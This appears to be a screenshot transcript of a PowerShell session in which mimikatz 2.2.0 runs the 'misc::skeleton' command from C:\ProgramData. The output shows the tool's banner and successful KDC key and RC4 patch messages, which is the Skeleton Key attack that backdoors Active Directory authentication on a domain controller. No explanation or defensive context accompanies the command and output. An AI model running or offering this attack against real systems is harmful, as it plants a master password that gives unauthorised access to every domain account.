 PS C:\ProgramData> .\mimikatz.exe 'misc::skeleton' exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK